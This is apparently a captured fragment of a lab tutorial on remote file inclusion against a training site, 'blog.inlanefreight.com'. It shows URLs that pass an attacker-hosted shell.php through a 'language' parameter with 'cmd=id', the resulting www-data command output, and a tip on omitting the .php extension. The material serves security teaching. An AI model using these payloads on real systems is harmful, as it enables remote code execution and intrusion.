 blog.inlanefreight.com/index.php?language=http://localhost:8080/shell.php&cmd=id
90%
History
CONTAINERS
Warning: Use of undefined constant cmd -
assumed 'cmd' (this will throw an Error in a
future version of PHP) in
http://localhost:8080/shell.php on line 1
uid=33(www-data) gid=33(www-data)
groups=33(www-data)
The file was included, and we executed id successfully. In case the server appends the .php extension automatically, we can omit the .php at
the end.
blog.inlanefreight.com/index_2.php?language=http://localhost:8080/shell&cmd=id
90%
History
CONTAINERS
Warning: Use of undefined constant cmd -
assumed 'cmd' (this will throw an Error in a
future version of PHP) in
http://localhost:8080/shell.php on line 1
uid=33(www-data) gid=33(www-data)
groups=33(www-data)